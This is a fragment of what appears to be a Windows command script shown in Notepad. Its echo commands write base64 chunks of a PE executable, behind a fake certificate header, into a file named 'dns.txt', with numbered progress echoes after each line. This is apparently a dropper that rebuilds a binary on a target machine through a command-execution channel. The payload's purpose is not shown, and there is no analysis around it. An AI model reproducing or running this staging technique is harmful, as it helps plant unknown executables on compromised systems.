 jb.txt
文件 编辑 查看
echo -----BEGIN CERTIFICATE----- > C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 1
echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 2
echo AAAAAAAAAAAAAAAA+AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 3
echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAADSNl/Allcxk5ZXMZOWVzGT >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 4
echo 3S8ykpFXMZPdLzSSKVcxk90vNZKcVzGT2SvMk5JXMZPZKzSSvlcxk9krNZKHVzGT >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 5
echo 2Ssykp9XMZPdLzCSnVcxk5ZXMJMdVzGTVys1koJXMZNXKzOSl1cxk1JpY2iWVzGT >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 6
echo AAAAAAAAAABQRQAAZIYHABcQ0GYAAAAAAAAAAPAAIgALAg4iAIgCAABcAgAAAAAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 7
echo ELMAAAAQAAAAAABAAQAAAAAQAAAAAgAABQACAAAAAAAFAAIAAAAAAAAwBgAABAAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 8
echo SgVmAAIAYMGAhB4AAAAAAAAQAAAAAAAAAAAQAAAAAAAAEAAAAAAAAAAAAAAQAAAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 9
echo AAAAAAAAAAAMvQMAeAAAAAAgBQCY9AAAAOAEAMQgAAAAAAAAAAAAAAAgBgBYBwAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 10
echo gJQDABwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAkwMAQAEAAAAAAAAAAAAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 11
echo AKACABgEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAudGV4dAAAAACIAgAAEAAA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 12
echo AIgCAAAEAAAAAAAAAAAAAAAAAAAAgAABgLnJkYXRhAAAWKwEAAKACAAAsAQAAjAIA >> C:/Users/24205/Desktop/临时分析用/testBERT/dist/dns.txt && echo 13
行 1，列 34 19,111,161 个字符 100% Windows (CRLF) UTF-8